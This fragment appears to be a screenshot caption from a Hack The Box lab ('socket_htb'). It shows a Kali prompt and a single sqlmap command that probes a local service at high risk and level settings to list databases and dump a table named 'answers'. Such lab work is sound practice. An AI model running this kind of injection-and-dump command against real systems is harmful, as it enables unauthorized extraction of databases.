 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~/socket_htb]
└─$ sqlmap -u "http://127.0.0.1:8082/?id=0.0.2" --batch --dbs --level=5 --ri
sk=3 --threads=7 -T answers --dump